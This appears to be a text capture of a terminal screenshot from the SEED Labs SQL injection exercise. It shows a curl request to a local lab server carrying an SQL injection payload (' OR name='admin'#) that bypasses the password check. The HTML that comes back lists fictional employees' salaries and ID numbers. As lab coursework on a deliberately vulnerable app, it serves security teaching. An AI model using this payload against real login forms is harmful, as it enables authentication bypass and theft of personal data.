 ┌──(kali㉿kali)-[~]
└─$ curl 'http://192.168.190.136/SQLInjection/unsafe_credential.php?EID=%27OR+name+%3D%27admin%27%23&Password='
<!--
SEED Lab: SQL Injection Education Web plateform
Author: Kailiang Ying
Email: kying@syr.edu
-->
<!DOCTYPE html>
<html>
<body>
<!-- link to ccs-->
<link href="style_home.css" type="text/css" rel="stylesheet">
<div class=wrapperR>
<p>
<button onclick="location.href = 'logoff.php';" id="logoffBtn" >LOG OFF</button>
</p>
</div>
员工数据
<br><h4> Alice Profile</h4>Employee ID: 10000     salary: 20000     birth: 9/20    ssn: 10211002    nickname: email: address: phone number: <br><h4> Boby Profile</h4>Employee ID: 20000     salary: 30000     birt
h: 4/20    ssn: 10213352    nickname: email: address: phone number: <br><h4> Ryan Profile</h4>Employee ID: 30000     salary: 50000     birth: 4/10    ssn: 98993524    nickname: email: address: phone number: <br>
<h4> Samy Profile</h4>Employee ID: 40000     salary: 90000     birth: 1/11    ssn: 32193525    nickname: email: address: phone number: <br><h4> Ted Profile</h4>Employee ID: 50000     salary: 110000     birth: 11
/3    ssn: 32111111    nickname: email: address: phone number: <br><h4> Admin Profile</h4>Employee ID: 99999     salary: 400000     birth: 3/5    ssn: 43254314    nickname: email: address: phone number:
<div class=wrapperL>
<p>
<button onclick="location.href = 'edit.php';" id="editBtn" >Edit Profile</button>
</p>
</div>
<div id="page_footer" class="green">
<p>
Copyright &copy; SEED LABs
</p>
</div>
</body>
</html>
Employee Profile Information
Employee ID:
Password:
Get Information
Copyright © SEED LABs